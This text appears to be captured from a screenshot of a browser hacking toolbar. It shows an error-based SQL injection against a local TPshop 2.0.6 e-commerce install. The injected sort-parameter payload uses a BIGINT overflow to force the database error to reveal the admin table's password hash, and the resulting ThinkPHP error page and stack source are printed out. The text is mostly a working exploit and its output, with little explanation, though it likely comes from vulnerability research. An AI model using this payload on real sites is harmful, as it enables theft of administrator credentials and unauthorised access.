 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(password AS CHAR),0x20)),1,451) FROM
`tpshop2.0.6`.tp_admin ORDER BY admin_id LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
密码
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8,
ORDER BY shop_price ,(SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(password AS CHAR),0x20)),1,451) FROM `tpshop2.0.6`.tp_admin
ORDER BY admin_id LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----519475228fe35ad067744465c42a19b2----' from
dual),8446744073709551610,8446744073709551610))'
395. // 调试结束
396. $this->debug(false);
397. // 返回结果集
398. return $this->getResult($pdo, $procedure);
399. } catch (\PDOException $e) {
400. if ($this->config['break_reconnect'] && $this->isBreak($e)) {
401. return $this->close()->query($sql, $bind, $master, $pdo);
402. }